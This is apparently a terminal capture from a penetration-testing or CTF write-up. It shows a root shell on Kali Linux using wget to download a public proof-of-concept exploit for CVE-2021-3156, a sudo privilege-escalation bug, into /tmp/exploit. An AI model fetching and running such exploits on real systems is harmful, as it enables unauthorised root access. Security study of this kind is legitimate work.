 ┌──(root💀kali)-[/tmp/exploit]
└─# wget https://codeload.github.com/blasty/CVE-2021-3156/zip/main
--2022-06-17 14:10:40--  https://codeload.github.com/blasty/CVE-2021-3156/zip/main
Resolving codeload.github.com (codeload.github.com)... 140.82.121.9
Connecting to codeload.github.com (codeload.github.com)|140.82.121.9|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/zip]
Saving to: ‘main’
main [ <=> ] 4.22K --.-KB/s in 0.001s
2022-06-17 14:10:40 (3.53 MB/s) - ‘main’ saved [4321]